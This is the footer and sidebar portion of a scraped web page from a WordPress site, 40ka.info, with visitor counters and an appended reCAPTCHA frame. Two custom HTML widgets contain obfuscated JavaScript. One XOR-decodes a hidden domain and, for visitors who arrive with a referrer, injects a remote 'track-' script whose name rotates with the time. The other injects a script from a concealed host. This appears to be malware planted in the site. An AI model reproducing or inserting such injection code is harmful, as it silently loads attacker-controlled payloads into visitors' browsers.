    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#0c616d65604c383c676d2265626a63"><span class="__cf_email__" data-cfemail="2449454d486410144f450a4d4a424b">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='//vjs.zencdn.net/4.5/video.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/videojs/vjs.youtube.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 228/259 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching 1/10 queries in 0.005 seconds using apc

Served from: 40ka.info @ 2026-01-21 10:25:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BqygOHhF0ydeRjesFch8uQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980361893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>